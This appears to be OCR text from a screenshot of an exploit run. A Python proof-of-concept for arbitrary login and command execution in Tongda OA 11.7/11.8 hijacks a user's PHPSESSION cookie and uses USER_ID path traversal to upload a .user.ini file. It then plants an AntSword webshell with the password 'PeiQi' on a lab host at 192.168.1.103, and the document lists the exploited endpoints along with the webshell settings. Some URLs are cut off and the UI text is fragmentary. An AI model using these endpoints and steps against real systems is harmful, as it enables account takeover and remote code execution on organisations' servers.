 通达OA 任意登录 + 命令执行 × 通达OA 11.8 蚁剑命令执行 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意登录
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA 11.7
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.1.103
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:12 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:17 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:22 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:27 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:32 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:37 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:42 2021
[x] 目标用户为下线状态 --- Thu Mar 11 22:24:47 2021
[o] 用户上线 PHPSESSION: 3nf0basq98qk9jv24tpngtbhb6 --- Thu Mar 11 22:24:52 2021
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/r
[o] 目标 http://192.168.1.103 成功上传.user.ini文件,
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/r
[o] 目标 http://192.168.1.103 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
[o] 目标 http://192.168.1.103 存在漏洞，响应中包含 PeiQi_Wiki
[o] 成功上传蚁剑木马 密码为: PeiQi
[o] webshell路径: http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
AntSword 编辑 窗口 调试
192.168.1.103
生成 Shell 设置
数据管理 (1)
URL地址 IP地
http://192.168.1.103/general/repo 192.1
分类
添
默
编辑数据 (http://192.168.1.103/general/reportshop/workshop/report/a...
保存 清空 测试连接
基础配置
URL地址 * 03/general/reportshop/workshop/report/attachment-remark/form.inc.php?
连接密码 * PeiQi
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置